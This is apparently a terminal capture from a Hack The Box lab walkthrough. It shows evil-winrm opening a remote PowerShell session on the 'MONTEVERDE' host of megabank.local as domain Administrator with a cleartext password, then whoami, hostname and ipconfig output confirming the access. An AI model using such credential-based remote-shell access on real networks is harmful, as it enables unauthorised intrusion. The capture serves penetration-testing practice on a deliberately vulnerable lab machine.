 └─$ evil-winrm -i megabank.local -u Administrator -p "d0m@in4dminyeah!"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
MONTEVERDE
*Evil-WinRM* PS C:\Users\Administrator\Documents> date
Sunday, October 29, 2023 11:08:36 AM
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::155
IPv6 Address. . . . . . . . . . . : dead:beef::94c9:20e3:9654:266a
Link-local IPv6 Address . . . . . : fe80::94c9:20e3:9654:266a%4
IPv4 Address. . . . . . . . . . . : 10.10.10.172
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:3%4
10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>